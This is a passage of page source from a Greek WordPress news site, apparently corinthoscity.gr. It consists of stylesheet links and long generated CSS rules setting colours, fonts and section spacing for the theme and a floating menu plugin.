.sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.2.8' media='all' />
<link rel='stylesheet' id='viral-pro-loaders-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/loaders.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/animate.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='slick-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/slick.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mb.YTPlayer.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mCustomScrollbar.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/justifiedGallery.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='viral-pro-style-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/style.css?ver=1.4.9' media='all' />
<style id='viral-pro-style-inline-css'>
.ht-container{max-width:1200px}body.ht-boxed #ht-page{max-width:1360px}body.ht-fluid .ht-container{max-width:80%}#primary{width:66%}#secondary{width:30%}.ht-boxed .ht-fullwidth-container,.ht-boxed .vl-fwcarousel-block{margin-left:-80px !important;margin-right:-80px !important}#ht-preloader-wrap,#preloader-15.loading .finger-item i,#preloader-15.loading .finger-item span:before,#preloader-15.loading .finger-item span:after,#preloader-15.loading .last-finger-item i:after{background:#FFFFFF}#preloader-2 .object,#preloader-3 .object,#preloader-4 .object,#preloader-5 .object,#preloader-6 .object,#preloader-7 .object,#preloader-10 .object,#preloader-11 .object,#preloader-12 .object,#preloader-13 .object,#preloader-14 .object,#preloader-15.loading .finger-item,#preloader-15.loading .last-finger-item,#preloader-15.loading .last-finger-item i,.pacman>div:nth-child(3),.pacman>div:nth-child(4),.pacman>div:nth-child(5),.pacman>div:nth-child(6){background:#0e6fba}#preloader-8 .object,#preloader-9 .object,.pacman>div:first-of-type,.pacman>div:nth-child(2){border-color:#0e6fba}#preloader-1 .object{border-left-color:#0e6fba;border-right-color:#0e6fba}html,body,button,input,select,textarea{font-family:'Roboto',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:16px;line-height:1.6;;color:#333333}.ht-menu > ul > li > a,a.ht-header-bttn{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:14px;line-height:3}.ht-site-title-tagline .ht-site-title{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:30px;line-height:1.2;;color:#3a3b45}.ht-site-title-tagline .ht-site-description{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:overline;font-size:27px;line-height:1.2;;color:#f48680}.ht-main-title,.single-post .entry-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:49px;line-height:1.3;;color:#333333}h3.vl-post-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:15px;line-height:1.3}.vl-block-title span.vl-title,.vp-block-title span.vl-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:0.9;letter-spacing:0.4px}.widget-title{font-family:'Roboto',serif;font-weight:500;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:1;letter-spacing:0.5px}h1,h2,h3,h4,h5,h6,.ht-site-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;line-height:1.3}h1,.ht-site-title{font-size:38px}h2{font-size:34px}h3{font-size:26px}h4{font-size:20px}h5{font-size:18px}h6{font-size:15px}.ht-main-navigation,.menu-item-megamenu .widget-title,.menu-item-megamenu .vl-block-title span.vl-title{font-size:14px;font-family:Roboto}.single-ht-megamenu .ht-main-content{font-family:Roboto}.vp-block-filter{line-height:1}.ht-main-content h1,.ht-main-content h2,.ht-main-content h3,.ht-main-content h4,.ht-main-content h5,.ht-main-content h6{color:#000000}.ht-main-content{color:#333333}a{color:#000000}a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail a:hover{color:#0e6fba}.ht-sidebar-style1 .ht-site-wrapper .widget-area ul ul,.ht-sidebar-style1 .ht-site-wrapper .widget-area li{border-color:rgba(51,51,51,0.05)}.ht-sidebar-style2 .ht-site-wrapper .widget,.ht-sidebar-style2 .ht-site-wrapper .widget-title,.ht-sidebar-style3 .ht-site-wrapper .widget,.ht-sidebar-style5 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget-title,.comment-list .sp-comment-content,.post-navigation,.post-navigation .nav-next,.ht-social-share{border-color:rgba(51,51,51,0.1)}.ht-sidebar-style5 .ht-site-wrapper .widget-title:before,.ht-sidebar-style5 .ht-site-wrapper .widget-title:after{background-color:rgba(51,51,51,0.1)}.single-entry-tags a,.widget-area .tagcloud a{border-color:#333333}.ht-sidebar-style3 .ht-site-wrapper .widget{background:rgba(51,51,51,0.05)}.ht-main-content .widget-title{color:#000000}.ht-sidebar-style1 .ht-site-wrapper .widget-title:after,.ht-sidebar-style3 .ht-site-wrapper .widget-title:after,.ht-sidebar-style6 .ht-site-wrapper .widget-title:after,.ht-sidebar-style7 .ht-site-wrapper .widget:before{background-color:#000000}.ht-ticker-section{background-color:#FFFFFF}.ht-ticker-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-ticker-section h1,.ht-ticker-section h2,.ht-ticker-section h3,.ht-ticker-section h4,.ht-ticker-section h5,.ht-ticker-section h6{color:#333333}.ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-ticker-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-ticker-section .ht-section-seperator.top-section-seperator{height:60px}.ht-ticker-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile1-section{background-color:#FFFFFF}.ht-tile1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile1-section h1,.ht-tile1-section h2,.ht-tile1-section h3,.ht-tile1-section h4,.ht-tile1-section h5,.ht-tile1-section h6{color:#333333}.ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-mininews-section{background-color:#FFFFFF}.ht-mininews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-mininews-section h1,.ht-mininews-section h2,.ht-mininews-section h3,.ht-mininews-section h4,.ht-mininews-section h5,.ht-mininews-section h6{color:#333333}.ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-mininews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-mininews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-mininews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-leftnews-section{background-color:#FFFFFF}.ht-leftnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-leftnews-section h1,.ht-leftnews-section h2,.ht-leftnews-section h3,.ht-leftnews-section h4,.ht-leftnews-section h5,.ht-leftnews-section h6{color:#333333}.ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-leftnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-leftnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-leftnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider1-section{background-color:#FFFFFF}.ht-slider1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider1-section h1,.ht-slider1-section h2,.ht-slider1-section h3,.ht-slider1-section h4,.ht-slider1-section h5,.ht-slider1-section h6{color:#333333}.ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-rightnews-section{background-color:#FFFFFF}.ht-rightnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-rightnews-section h1,.ht-rightnews-section h2,.ht-rightnews-section h3,.ht-rightnews-section h4,.ht-rightnews-section h5,.ht-rightnews-section h6{color:#333333}.ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-rightnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-rightnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-rightnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwcarousel-section{background-color:#FFFFFF}.ht-fwcarousel-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwcarousel-section h1,.ht-fwcarousel-section h2,.ht-fwcarousel-section h3,.ht-fwcarousel-section h4,.ht-fwcarousel-section h5,.ht-fwcarousel-section h6{color:#333333}.ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwcarousel-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwcarousel-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-threecol-section{background-color:#FFFFFF}.ht-threecol-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-threecol-section h1,.ht-threecol-section h2,.ht-threecol-section h3,.ht-threecol-section h4,.ht-threecol-section h5,.ht-threecol-section h6{color:#333333}.ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-threecol-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-threecol-section .ht-section-seperator.top-section-seperator{height:60px}.ht-threecol-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-video-section{background-color:#FFFFFF}.ht-video-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-video-section h1,.ht-video-section h2,.ht-video-section h3,.ht-video-section h4,.ht-video-section h5,.ht-video-section h6{color:#333333}.ht-video-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-title 